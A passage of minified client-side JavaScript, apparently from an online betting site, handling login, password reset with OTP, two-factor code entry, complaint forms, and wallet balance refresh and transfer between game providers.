minimum of 11 charaters are required",maximum11charaters:"Maximum of 11 charaters only"}}},function(e,t){$((function(){$('[data-toggle="tooltip"]').tooltip()})),$((function(){$('[data-toggle="popover"]').popover()})),window.loadScript=function(e,t){var n=$.Deferred();return window.scriptsLoadState[e]?(setTimeout((function(){n.resolve(!0)}),10),n):($.getScript(t).done((function(){window.scriptsLoadState[e]=!0,n.resolve(!0)})).fail((function(){n.reject("failed to load ".scriptUrl)})),n)},$((function(){var e,t=(e=new RegExp("ctry"+"=[0-9a-zA-Z]*&?"),window.location.href.replace(e,""));window.history.pushState({},"",t)}));var n=$(".slider-content .btn-box.active");if(n.length){var a=n.position().left;a=a+$(".slider-content").scrollLeft()-$(".slider-content").width()/2+n.outerWidth()/2,$(".slider-content").animate({scrollLeft:a},"fast")}if(window.openLiveChat=function(e,t){if("undefined"!=typeof LiveChatWidget&&LiveChatWidget)try{LiveChatWidget.call("maximize"),t&&LiveChatWidget.call("set_customer_email",t)}catch(e){console.error(e)}else e?window.popitup(e,"livechat"):alert("Live Chat URL not set")},window.change_lang=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return $.ajax({url:window.uriPrefix+"/change_lang/"+e+(t?"/"+t:""),type:"get",data:{},success:function(e){location.reload()}}),!1},window.bindFa2FormValidation=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"fa2Code",t=$("."+e),n=/^\d+$/;function a(n){var a=n.split("");$(a).each((function(t){var n=$('.fa2Code[name="'+e+"["+(t+1)+']"]');n.length&&n.val(a[t])})),t.eq(a.length-1).focus()}t.on("input.fromManual",(function(){var e=$(this);if(n.test(e.val())){var a=t.eq(t.index(this)+1);a.length&&1===e.val().length&&a.focus()}else e.val("")})),t.on("keydown",(function(e){if("Backspace"===e.key&&""===$(this).val()){var n=t.eq(t.index(this)-1);n.length&&n.focus()}})),t.on("paste",(function(){var e=$(this),i=e.val();e.val(""),e.one("input.fromPaste",(function(){var r=e.val();6===r.length&&n.test(r)?a(r):e.val(i),t.attr("maxlength",1)})),t.attr("maxlength",6)}))},window.bindChgPassFormJS=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:/^(?=.*[a-zA-Z])(?=.*\d)(?=.*[!@#$%^&*()_+])[A-Za-z\d!@#$%^&*()_+]{8,20}$/,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:8,n=transMsgs.minimumEightLetterRequired;String(e)==String(/^[A-Za-z\d!@#$%^&*()_+]{6,20}$/)&&(t=6,n=transMsgs.minimum6LetterRequired),String(e)==String(/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d!@#$%^&*()_+]{8,20}$/)&&(t=8,n=transMsgs.minimumEightLetterRequired),$("#chgPwdForm").validate({rules:{currentPwd:{required:!0,minlength:6},newPwd:{required:!0,minlength:t,maxlength:20,pattern:e},confirmPwd:{required:!0,minlength:t,equalTo:"#newPwd"}},messages:{currentPwd:{required:transMsgs.currentPwdRequired,minlength:transMsgs.currentPwd5Chars},newPwd:{required:transMsgs.newPwdRequired,minlength:n,maxlength:transMsgs.maximumTwentycharaters},confirmPwd:{required:transMsgs.confirmPwdRequired,minlength:n,maxlength:transMsgs.maximumTwentycharaters,equalTo:transMsgs.confirmPwdNotMatched}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i:not(.toggle-password)")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i:not(.toggle-password)")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i:not(.toggle-password)").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i:not(.toggle-password)").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e){$("#chgPwdForm button[type=submit]").prop("disabled",!0),$(".message--chg-pass").hide();var t=$(e).attr("action"),n=$(e).serialize();json_post(t,n).done((function(t){$(".message--chg-pass").show(),$(e).each((function(){this.reset()})),$("#chgPwdForm button[type=submit]").prop("disabled",!1)})).fail((function(){$("#chgPwdForm button[type=submit]").prop("disabled",!1)}))}})},$(document).on("click",".toggle-password",(function(){$(this).toggleClass("icon-eye icon-eye-slash");var e=$($(this).attr("input_id"));return"password"===e.attr("type")?e.attr("type","text"):e.attr("type","password"),!1})),$(document).on("click","#btn-copy--profile-edit",(function(){var e=document.getElementById("elCopyText");e.focus(),e.select();try{document.execCommand("copy");alert(transMsgs.copied+e.value)}catch(e){}return!1})),$(document).on("click",".btn-copy",(function(){var e=$(this).data("sel"),t=document.getElementById(e);if(navigator.userAgent.match(/ipad|ipod|iphone/i)){try{navigator.clipboard.writeText(t.value),alert(transMsgs.copied+t.value)}catch(e){}return!1}t.focus(),t.select();try{document.execCommand("copy");alert(transMsgs.copied+t.value)}catch(e){}return!1})),$(document).on("change","#isOnSecondPin",(function(e){var t=$("#isOnSecondPin").is(":checked")?1:0,n={is_use_second_pin:t};console.log(n),json_post(window.uriPrefix+"/ajaxUpdate2ndPinFlag",n,window.showLoadingImgFn,window.removeLoadingImgFn).done((function(e){$("#btn-reset2ndpin").toggle(1==t)}))})),$(document).on("change","#subscribeEmail",(function(e){var t=$("#subscribeEmail").is(":checked")?1:0,n={is_email_subscription:t};console.log(n),json_post(window.uriPrefix+"/ajaxUpdateEmailSubscription",n,window.showLoadingImgFn,window.removeLoadingImgFn).done((function(e){$("#is_email_subscription").toggle(1==t)}))})),$(window).on("load",(function(){var e=$("#langSelect").attr("data-selectLang");$("#langSelect #"+e).addClass("active")})),$(".footer-body").length){$(document).height();$("#collapsible-footer").click((function(e){return $(".mobile .footer-title .i-collapse").toggleClass("rotate"),$("#more-txt").toggleClass("hide"),$("#less-txt").toggleClass("hide"),e.preventDefault(),$(".footer-body").slideToggle().removeClass("hide"),$("html, body").animate({scrollTop:$("#collapsible-footer").offset().top},2e3),!1}))}window.bindChgComplaintFormJS=function(){$("#complaint-form").validate({rules:{complaint_name:{required:!0},complaint_subject:{required:!0},complaint_email:{required:!0,email:!0},complaint_message:{required:!0},captcha:{required:!0,minlength:4,maxlength:4,remote:{url:"/check_complaintForm_captcha",type:"post",dataType:"json",complete:function(e){"refreshCaptcha"==e.responseJSON&&$(".btn-refresh-captcha").trigger("click")}}}},messages:{complaint_name:{required:transMsgs.nameRequired},complaint_subject:{required:transMsgs.subjectRequired},complaint_email:{required:transMsgs.emailRequired,email:transMsgs.emailRequired},complaint_message:{required:transMsgs.messageRequired},captcha:{required:transMsgs.captchaRequired,remote:transMsgs.captchaRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e){var t=$(e).attr("action"),n=$(e).serialize();json_post(t,n).done((function(t){$(".message--chg-pass").show(),$(e).each((function(){this.reset()})),$("#complaint-form button[type=submit]").prop("disabled",!0),(t.status="s")?($(e).each((function(){this.reset()})),$(e).validate().resetForm(),sweetAlert(t.m,"success",transMsgs.success).then((function(){location.reload()}))):sweetAlert(t.msg)})).fail((function(){$("#complaint-form button[type=submit]").prop("disabled",!1)}))}}),$(".btn-refresh-captcha").on("click",(function(e){e.preventDefault(),e.stopPropagation();var t=$(this).parent().find("img"),n=t.attr("data-url")+Date.now()+Math.floor(1e8*Math.random());t.attr("src",n)}))},$(".home-trans-outerwrapper").carousel({interval:2e3}),$(".home-trans-outerwrapper .item").each((function(){var e=$(this).next();e.length||(e=$(this).siblings(":first")),e.children(":first-child").clone().appendTo($(this)),e.next().length>0?e.next().children(":first-child").clone().appendTo($(this)):$(this).siblings(":first").children(":first-child").clone().appendTo($(this))})),$("#btn-copy-visible-code").click((function(){var e=document.getElementById("visible-code");e.select();try{document.execCommand("copy"),alert(transMsgs.copied+e.value)}catch(e){}return!1})),window.downloadImage=function(e,t){fetch(e).then((function(e){if(!e.ok)throw new Error("Network response was not ok: "+e.statusText);return e.blob()})).then((function(e){var n=window.URL.createObjectURL(e),a=document.createElement("a");a.style.display="none",a.href=n,a.download=t,document.body.appendChild(a),a.click(),window.URL.revokeObjectURL(n),document.body.removeChild(a)})).catch((function(e){alert("Failed to download the image: "+e.message)}))}},function(e,t){function n(){return $(".btn-refresh-wallet").prop("disabled",!0),$(".bal-txt").text(""),$("#mainwallet_amount").val(""),$("#maxSliderApk").text(""),$(".bal-txt").addClass("loader"),json_get(window.uriPrefix+"/getBal").done((function(e){$(".bal-txt").removeClass("loader"),$(".bal-txt").text(e.data),$("#mainwallet_amount").attr("value",e.data),$(".customwallet-wraper #min").val(e.data),$("#maxSlider").text(e.data),$("#mainwallet_amount").val(e.data),$("#maxSliderApk").text(e.data),mainwallet=$("#mainwallet_amount").val(),$(".btn-refresh-wallet").prop("disabled",!1)})).fail((function(){$(".bal-txt").removeClass("loader"),$(".btn-refresh-wallet").prop("disabled",!1)})),!1}$(document).on("click",".btn-refresh-wallet",(function(){var e=this;return $(this).prop("disabled",!0),$(".bal-txt").text(""),$("#mainwallet_amount").val(""),$("#maxSliderApk").text(""),$(".bal-txt").addClass("loader"),json_get(window.uriPrefix+"/getBal").done((function(t){$(".bal-txt").removeClass("loader"),$(".bal-txt").text(window.currencyCode+" "+t.data),$("#mainwallet_amount").attr("value",t.data),$("#mainwallet_amount").val(t.data),$("#maxSliderApk").text(t.data),mainwallet=$("#mainwallet_amount").val(),$(e).prop("disabled",!1)})).fail((function(){$(".bal-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-wallet-ref",(function(){var e=this;return $(this).prop("disabled",!0),$(".bal-ref-txt").text(""),$(".bal-ref-txt").addClass("loader"),json_get(window.uriPrefix+"/getRefWalletBal").done((function(t){$(".bal-ref-txt").removeClass("loader"),$(".bal-ref-txt").text(window.currencyCode+" "+t.data),$(e).prop("disabled",!1)})).fail((function(){$(".bal-ref-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-betswiz",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-betswiz").text(""),json_get(window.uriPrefix+"/ajaxBetswizBal").done((function(e){$(".bal-betswiz").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-9wicket",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-9wicket").text(""),json_get(window.uriPrefix+"/ajax9WicketBal").done((function(e){$(".bal-9wicket").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-IDN",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-IDN").text(""),json_get(window.uriPrefix+"/ajaxIDNBal").done((function(e){$(".bal-IDN").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-mega888",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-mega888").text(""),json_get(window.uriPrefix+"/ajaxMega888Bal").done((function(e){$(".bal-mega888").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-CMD",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-CMD").text(""),json_get(window.uriPrefix+"/ajaxCMDBal").done((function(e){$(".bal-CMD").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-PT",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-PT").text(""),json_get(window.uriPrefix+"/ajaxPTBal").done((function(e){$(".bal-PT").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-918kiss",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-918kiss").text(""),json_get(window.uriPrefix+"/ajax918kissBal").done((function(e){$(".bal-918kiss").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-pussy888",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-918kiss").text(""),json_get(window.uriPrefix+"/ajaxPussy888Bal").done((function(e){$(".bal-pussy888").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-wd-all",(function(){return json_post(window.uriPrefix+"/ajaxBetswizAnd9WicketTran").done((function(e){return n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){return!1})),!1})),$(document).on("click",".btn-tran-betswiz",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-betswiz").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-betswiz").text(""),json_post(window.uriPrefix+"/ajaxBetswizTran",t).done((function(e){return $(".bal-betswiz").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1),n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-9wickets",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-9wicket").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-9wicket").text(""),json_post(window.uriPrefix+"/ajax9WicketTran",t).done((function(e){return $(".bal-9wicket").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1),n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-mega888",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-mega888").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-mega888").text(""),json_post(window.uriPrefix+"/ajaxMega888Tran",t).done((function(e){return $(".bal-mega888").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1),n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-IDN",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-IDN").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-IDN").text(""),json_post(window.uriPrefix+"/ajaxIDNTran",t).done((function(e){return $(".bal-IDN").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1),n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-CMD",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-CMD").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-CMD").text(""),json_post(window.uriPrefix+"/ajaxCMDTran",t).done((function(e){return $(".bal-CMD").text(e.data),$("#other-game-bals button").prop("disabled",!1),n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-PT",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-PT").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-PT").text(""),json_post(window.uriPrefix+"/ajaxPTTran",t).done((function(e){return $(".bal-PT").text(e.data),$("#other-game-bals button").prop("disabled",!1),n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-918kiss",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-918kiss").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-918kiss").text(""),json_post(window.uriPrefix+"/ajax918kissTran",t).done((function(e){return $(".game-bals .btn-refresh-918kiss").trigger("click"),$("#other-game-bals button").prop("disabled",!1),n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-pussy888",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-pussy888").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-pussy888").text(""),json_post(window.uriPrefix+"/ajaxPussy888Tran",t).done((function(e){return $(".game-bals .btn-refresh-pussy888").trigger("click"),$("#other-game-bals button").prop("disabled",!1),n(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),window.ajaxLoginForm=function(){json_get(window.uriPrefix+"/ajaxCSRFToken",showLoadingImgFn,removeLoadingImgFn).done((function(e){$("#sec_token--loginForm").val(e.data)}))},window.update_memo_status=function(e,t,n){var a={type:e,msg_id:t,mode:n};json_post(window.uriPrefix+"/update-memo-status",a).done((function(e){Swal.fire("Success",e.m,"success").then((function(){location.reload()}))})).fail((function(){return!1}))},window.ajaxResetPwdForm=function(){json_get(window.uriPrefix+"/ajaxCSRFToken",showLoadingImgFn,removeLoadingImgFn).done((function(e){$("#sec_token--resetPwdForm").val(e.data)}))},window.getAllGameBal=function(){window.isAuth&&($(".game-bals .btn-refresh-PT").click(),$(".btn-refresh-PT").click(),$("#other-game-bals button").prop("disabled",!1),$(".game-bals .btn-refresh-CMD").click(),$(".btn-refresh-CMD").click(),$("#other-game-bals button").prop("disabled",!1),"IDR"==window.currencyCode&&$(" .btn-refresh-IDN").click(),"INR"!=window.currencyCode&&"BDT"!=window.currencyCode&&"NPR"!=window.currencyCode||($(".btn-refresh-9wicket").trigger("click"),setTimeout((function(){$(".btn-refresh-betswiz").trigger("click")}),2e3)),"MYR"!=window.currencyCode&&"THB"!=window.currencyCode||($(".btn-refresh-918kiss").click(),$("#other-game-bals button").prop("disabled",!1),$(".game-bals .btn-refresh-pussy888").click(),$(".btn-refresh-mega888").click()))},$(document).on("click",".btn-notifications",(function(){return json_get(window.uriPrefix+"/api/ajaxGetNotifications",showLoadingImgFn,removeLoadingImgFn).done((function(e){var t="";$.each(e.data,(function(e,n){t+="<li><p>"+n.created_at+"</p><p>"+n.description+"</p>"})),$(".noti_list").html(t)})).fail((function(){return!1})),!1})),window.check_notification_status=function(){json_get(window.uriPrefix+"/api/ajaxCheckMsgs",null,null).done((function(e){e.data;if(!e.data)return!1;var t=e.data.inboxCnt;e.data.notiCnt;return t>0?($(".mail_icon, .txt_mail_cnt").text(t),$(".mail_icon").toggle(!0)):($(".mail_icon").toggle(!1),$(".mail_icon, .txt_mail_cnt").text(0)),!0})).fail((function(){return!1}))},$(document).ready((function(){window.isAuth&&"BDT"==window.currencyCode&&json_get(window.uriPrefix+"/getCurrTo").done((function(e){$(".curr_to_bal").removeClass("loader"),$(".curr_to_bal").text(window.currencyCode+" "+e.curr_to)})).fail((function(){$(".curr_to_bal").removeClass("loader")}));var e,t,a,i,r,o=5;"THB"==window.currencyCode&&(o=20),"IDR"==window.currencyCode&&(o=5e3),window.tw_information=function(){var n=loadScript("jqueryUI","https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js");$.when(n).done((function(){var n=loadScript("jqueryUITouch","https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js");$.when(n).done((function(){a=$("#mainwallet_amount").val(),parseInt(a),e=a.replace(/,/g,""),t=parseInt(e),i=(i=$("#transfer_amount").val()).replace(/,/g,""),r=parseInt(i),parseInt(r);$("#slider").slider({value:0,orientation:"horizontal",range:"min",min:0,max:t,animate:!0,step:o,change:function(t,n){$("#transfer_amount").val(n.value.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")),$("#mainwallet_amount").val((e-n.value).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","))}});$(".ui-slider-horizontal").draggable()}))}))},$("#tw_increase_btn").click((function(){var e=$("#slider").slider("option","value"),t=$("#mainwallet_amount").val();t=t.replace(/,/g,""),(t=parseInt(t))>=o&&($("#slider").slider("value",e+o),$("#transfer_amount").val((e+o).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))})),$("#tw_decrease_btn").click((function(){var e=$("#slider").slider("option","value");currentTranAmt=$("#transfer_amount").val(),currentTranAmt<=o?$("#slider").slider("option","value",0):($("#slider").slider("value",e-o),$("#transfer_amount").val((e-o).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))})),$("#slider").on("slide",(function(t,n){$("#transfer_amount").val(n.value.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")),$("#mainwallet_amount").val((e-n.value).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","));var a=($("#transfer_amount").val()||"").replace(/\,/g,"");$("#transfer_amount").val(a)})),$("#tw_transfer_form").validate({rules:{transfer_amount:{required:!0}},messages:{new_password:{required:"please enter the amount to transfer"}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){$("input[type=submit]").prop("disabled",!0);var a="#"+e.id;$(a+" input[type=submit]").prop("disabled",!0);var i=$(e).attr("action"),r=$(e).serialize();return json_post(i,r).done((function(t){$(e).each((function(){this.reset()})),$(e).validate().resetForm(),"1"==t.status?(n(),$(a+" input[type=submit], .btn-primary").prop("disabled",!1),sweetAlert(window.currencyCode+" "+window.commaSeparateNumber(t.amount)+" "+transMsgs.walletTranserSuccess,"success","success").then((function(){window.tw_information(),$("#slider").slider("option","value",0),window.open(launchurl,"_blank")}))):sweetAlert(t.msg,"error","failed").then((function(){$("#slider").slider("option","value",0)}))})).always((function(){return $(a+" input[type=submit], .btn-primary").prop("disabled",!1),!1})),!1}})}))},function(e,t){$(document).on("click","#right-button",(function(){return event.preventDefault(),$(".slider-content").animate({scrollLeft:"+=300px"},"fast"),!1})),$(document).on("click","#left-button",(function(){return event.preventDefault(),$(".slider-content").animate({scrollLeft:"-=300px"},"fast"),!1}))},function(e,t){var n;function i(e){var t=$(e),n=$(e).attr("data-url")+Date.now()+Math.floor(1e8*Math.random());t.attr("src",n)}function r(){var e=60,t=$("#resend-timer"),n=$("#resend-countdown"),a=$("#fpwResendOtpBtn");a.hide(),t.show(),n.text(e);var i=setInterval((function(){e--,n.text(e),e<=0&&(clearInterval(i),t.hide(),a.show())}),1e3)}$(".message[_login-modal]").hide(),$("#pinForm").hide(),$("#resetPwdForm").hide(),$("#loginForm").validate({rules:{username:{required:!0},password:{required:!0},LoginCaptcha:{required:!0}},messages:{username:{required:transMsgs.userNameRequired},password:{required:transMsgs.pwdRequired},LoginCaptcha:{required:transMsgs.captchaRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i:not(.toggle-password)")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i:not(.toggle-password)")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i:not(.toggle-password):not(.left)").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i:not(.toggle-password):not(.left)").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){t.preventDefault();var n="#"+e.id;$(n+" button[type=submit], .btn-refresh").prop("disabled",!0);var a=$(e).attr("action"),i=$(e).serialize();return $(n+" .message").hide(),json_post(a,i).done((function(e){onLoginCallback(e,n)})).fail((function(){return $(n+" button[type=submit], .btn-refresh").prop("disabled",!1),!1})),!1}}),n="#resetPwdForm",$(n).validate({rules:{email:{required:function(){return"email"==$('input[name="comm_type"]:checked').val()},email:!0},mobile:{required:function(){return"mobile"==$('input[name="comm_type"]:checked').val()},minlength:function(e){return $("#mobile").attr("minlength")},maxlength:function(e){return $("#mobile").attr("maxlength")},pattern:/^[0-9]+$/},forgotPwCaptchaimg:{required:!0,minlength:4,maxlength:4,remote:{url:"/check_forgotPw_captcha",type:"post",dataType:"json",complete:function(e){console.log(e),e&&"Invalid captcha"==e.responseJSON&&$("#fogotrefreshCaptcha").trigger("click")}}}},messages:{email:{required:transMsgs.emailRequired,email:transMsgs.emailInvalid},forgotPwCaptchaimg:{required:transMsgs.captchaRequired,remote:transMsgs.captchaInvalid,minlength:transMsgs.minimum4LetterRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){t.preventDefault(),$("button[type=submit]").prop("disabled",!0);var a=$(e).attr("action"),i=$(e).serialize();return $(n+" .alert.message").text("").hide(),$.post(a,i).done((function(t){$("button[type=submit]").prop("disabled",!1);var a={};$(e).serializeArray().forEach((function(e){a[e.name]=e.value})),onProcessForgotPwValidateCallBack(n,a,t)})).fail((function(e,t,a){$("button[type=submit]").prop("disabled",!1);var i=e.responseJSON?e.responseJSON.message:a;return $(n+" .alert.message").removeClass("alert-success").addClass("alert-danger").text(i).show(),!1})),!1}}),$(document).on("click","#forgotPwd-btn--login-modal",(function(e){e.preventDefault(),e.stopPropagation(),i("#forgotPwCaptchaimgpath"),$("#resetPwdForm").show(),$("#loginForm").hide()})),$(document).on("click","#btn-back--login-modal",(function(e){return e.preventDefault(),e.stopPropagation(),$("#resetPwdForm").hide(),$("#loginForm").show(),!1})),$(document).on("click","#btn-back--fpw-verify-modal",(function(e){return e.preventDefault(),e.stopPropagation(),$("#resetPwdForm .alert.message").hide(),$("#fpwOtpVerifyForm").hide(),$("#resetPwdForm").show(),!1})),window.onProcessForgotPwValidateCallBack=function(e,t,n){var a=$(e+" .alert.message");if("s"===n.s){if("mobile"==t.comm_type){bindFa2FormValidation("otp_pincode"),$("#resetPwdForm").hide(),$("#footer--login-modal").hide(),$("#fpwOtpVerifyForm").fadeIn(),a=$("#fpwOtpVerifyForm .alert.message");var i=t.mobile,o=t.contact_country,s=n.data.otp_prefix;$("#otpMobile").val(i),$("#otpCountryCode").val(o),$("#otpPrefix").val(s);var c=i;i.length>=4&&(c=i.slice(0,2)+"******"+i.slice(-2)),$("#maskedNumber").text("".concat(o,"-").concat(c)),$("#prefixValue").text(s),r()}a.removeClass("alert-danger").addClass("alert-success").text(n.m).show()}else a.removeClass("alert-success").addClass("alert-danger").text(n.m).show()},$(document).on("click","#fpwResendOtpBtn",(function(e){e.preventDefault(),alertBox=$("#fpwOtpVerifyForm .alert.message");var t={mobile:$("#otpMobile").val(),contact_country:$("#otpCountryCode").val(),purpose:"forgot_password"};json_post("reset-password/resend-sms-otp",t).done((function(e){if("s"===e.s){var t=e.data.otp_prefix;$("#otpPrefix").val(t),$("#prefixValue").text(t),r(),alertBox.removeClass("alert-danger").addClass("alert-success").text(e.m).show()}else alertBox.removeClass("alert-success").addClass("alert-danger").text(e.m).show()}))})),$(document).on("submit","#fpwOtpVerifyForm",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id,n=$("#fpwOtpVerifyForm .alert.message");n.text("").hide();var a="";if($(".otp-pin-in-grp input").each((function(){a+=this.value})),a.length<6)return $(t+" 